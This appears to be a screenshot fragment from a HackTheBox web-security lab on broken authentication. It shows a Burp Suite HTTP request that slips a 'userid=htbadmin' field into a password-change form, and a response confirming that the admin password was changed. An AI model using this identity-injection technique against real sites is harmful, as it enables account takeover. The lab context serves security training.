 https://brokenauthentication.hackthebox.eu/reset.php
Request
Pretty Raw \n Actions
1 POST /username_injection.php HTTP/1.1
2 Host: brokenauthentication.hackthebox.eu
3 Content-Length: 89
4 Cache-Control: no-transform
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7
8
9 oldpasswd=P@ssword1&newpasswd=s4f3r_on3&confirm=s4f3r_on3&userid=htbadmin&submit=
submit
Response
Pretty Raw Render \n Actions
41 </head>
42 <body>
43 <h2 class="text-center">
Welcome htbadmin, you have changed your password
</h2>
44
45 </body>
46 </html>